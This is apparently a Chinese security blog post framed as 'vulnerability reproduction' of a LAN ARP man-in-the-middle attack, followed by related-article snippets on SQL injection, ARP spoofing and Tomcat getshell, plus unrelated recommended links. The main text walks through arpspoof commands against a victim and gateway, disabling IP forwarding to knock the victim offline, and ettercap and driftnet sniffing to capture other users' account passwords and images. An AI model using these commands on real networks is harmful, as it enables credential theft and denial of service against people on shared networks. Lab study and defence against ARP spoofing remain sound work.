【漏洞复现】局域网 ARP 中间人攻击 获取他人账号密码

日期:2019-07-18 14:24:42

更新:

作者:Bay0net

介绍:如何在局域网内,窃取其他用户的账号密码?

0x01、 漏洞环境

攻击工具 arpspoof 基本用法:

arpspoof -i eth0 -t 【目标 IP】 【网关】

arpspoof -i eth0 -t 【网关】【目标 IP】

攻击机

IP:192.168.43.67

操作系统:Kali 2019

靶机

IP:192.168.43.135

操作系统:Win7 旗舰版 SP1

攻击机和靶机,在同一个局域网内,局域网的网关是 192.168.43.1

0x02、攻击过程

使靶机断网

在 kali 上,需要开启转发 IP 的功能,否则靶机会断网,所以可以使用该方法让靶机断网。

先欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

然后再开一个命令行,输入以下命令,关闭 ip_forward 功能。

# 0 代表关闭 ip_forward 功能

echo '0' > /proc/sys/net/ipv4/ip_forward

靶机已经无法连接互联网,一直在转圈。

如果想恢复主机的网络,再使用下面的语句即可。

echo '1' > /proc/sys/net/ipv4/ip_forward

窃取密码

演示的网站:http://www.discuz.net/forum.php

第一步,还是欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

第二步,开启转发

echo '1' > /proc/sys/net/ipv4/ip_forward



第三步,使用工具进行嗅探

ettercap -Tq -i eth0

此时在靶机输入账号密码进行登录,kali 会自动分析并且把密码显示出来。

点击登录,查看一下 kali,已经抓到了账号密码。

嗅探图片

driftnet -i eth0

【漏洞复现】局域网 ARP 中间人攻击 获取他人账号密码的更多相关文章

- windows下局域网文件共享,不需要登录账号密码

基于局域网中,有时候需要传输一个大的文件都需要用到U盘,很麻烦,所以优选文件共享.但是有时候会出现需要登录账户密码,所以需要设置第三步,步骤如下: 1.选中要共享的文件夹,右键有一个共享选项,点击出现 ...

- SQL注入获取Sa账号密码

漏洞位置:http://168.1.1.81/Information/Search?Keyword=1111 漏洞利用: MSSQL 2000 http://168.1.1.81/Informatio ...

- ARP欺骗攻击

一.ARP攻击概述 ARP攻击主要是存在于局域网中,通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量使网络阻塞,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机 ...

- 中间人攻击工具ettercap

中间人攻击工具ettercap (一).简介 (二).模块划分 1.Snifer 2.MITM 3.Filter 4.Log 5.Plugin (三).特性 (四).用户操作界面 (五).指定目标 ( ...

- Metinfo 5.3.19管理员密码重置漏洞复现

Metinfo 5.3.19管理员密码重置漏洞 操作系统:Windows 10专业版 kali linux 网站环境:UPUPW 5.3 使用工具:burpsuite 1.7 beta 漏洞分 ...

- CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现 漏洞介绍: 近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的 ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- 利用PPPOE认证获取路由器中宽带账号密码

前言 回家时买了一台极路由准备换掉家里老掉牙的阿里路由器,想进后台看一下宽带账号密码,咦???后台密码是什么来着??? 我陷入了沉思,家里的路由器一般都是pppoe拨号,而路由器在与pppoe认证服务 ...

- 同一局域网环境下的arp欺骗和中间人攻击(mac)

最近读了一篇有关arp欺骗和中间人攻击的文章,于是乎就想着自己实现一下,顺便验证下微信在回话劫持后的安全性. 1.本机环境 Macbook Air:OS X 10.11 El Captain 2.推荐 ...

随机推荐

- 从HTTP request的body中拿到JSON并反序列化为一个对象

import com.google.gson.Gson; import org.apache.struts2.ServletActionContext; import javax.servlet.Se ...

- linux格式化磁盘命令

linux格式化磁盘命令 linux mkfs 指令:mkfs 使用权限 : 超级使用者 使用方式 : mkfs [-V] [-t fstype] [fs-opti ...

- Linux下关闭Tomcat

正常关闭操作 进入tomcat bin目录,执行 ./shutdown.sh 但是有时会失败 此时通过kill命令关闭 首先输入 ps -ef|grep tomcat 在列出的tomcat中,找到该t ...

- hdu 1003 最大连续子串

#include <bits/stdc++.h> #define PI acos(-1.0) #define mem(a,b) memset((a),b,sizeof(a)) #defin ...

- 通过shell监控网页是否正常,然后促发邮件告警

最近在网上找了下通过shell编写一个脚本来监控网页是否正常,如果不正常则促发邮件告警,修复后有一个修复的通知邮件:但一直没有找到全面的,所以自己研究了下,写了一个linux对接邮箱和通过shell写 ...

- win32创建工具栏的自定义图标

注意点:使用LoadImage函数加载bmp图片,这里特指BMP图片,其实LoadImage可以加载很多格式的图片 HBITMAP bitmap = (HBITMAP)LoadImage((HINST ...

- html中全选反选

<!--第一层--> <div class="first"> <div class="first_top"> <img ...

- 常用cmd命令总结

1.常用操作 cls #清屏set #查看环境变量cd #切换工作目录 (换盘:直接输入 C: 或 D:)cd.. #返回上级目录exit #关闭cmd窗口 2.有关Python pip instal ...

- 21.栈的压入、弹出序列(python)

题目描述 输入两个整数序列,第一个序列表示栈的压入顺序,请判断第二个序列是否可能为该栈的弹出顺序.假设压入栈的所有数字均不相等.例如序列1,2,3,4,5是某栈的压入顺序,序列4,5,3,2,1是该压 ...

- shiro框架学习-2-springboot整合shiro及Shiro认证授权流程

1. 添加依赖 <dependency> <groupId>org.springframework.boot</groupId> <artifactId> ...